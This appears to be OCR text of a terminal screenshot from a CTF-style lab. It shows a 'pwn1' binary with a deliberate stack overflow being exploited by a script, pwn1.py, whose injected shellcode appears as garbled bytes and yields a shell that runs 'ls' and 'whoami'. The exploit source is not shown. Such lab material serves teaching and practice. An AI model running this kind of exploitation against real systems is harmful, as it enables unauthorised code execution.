 File Edit View Search Terminal Tabs Help 4:10 AM
junmoxiao@ubuntu: ~/Desktop/cctf × junmoxiao@ubuntu: ~/Desktop/cctf ×
junmoxiao@ubuntu:~/Desktop/cctf$ ls
peda-session-pwn1.txt pwn1
junmoxiao@ubuntu:~/Desktop/cctf$ ./pwn1
Easyest stack overflow!
^C
junmoxiao@ubuntu:~/Desktop/cctf$ ls
peda-session-pwn1.txt pwn1 pwn1.py
junmoxiao@ubuntu:~/Desktop/cctf$ python pwn1.py
Easyest stack overflow!
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa}hCH1�H������H�����H���
��&����-�������#
�
"R��&
�
"S�RM
�D�II�jy�D���3��Dls
peda-session-pwn1.txt pwn1 pwn1.py
whoami
junmoxiao
drops.wooyun.org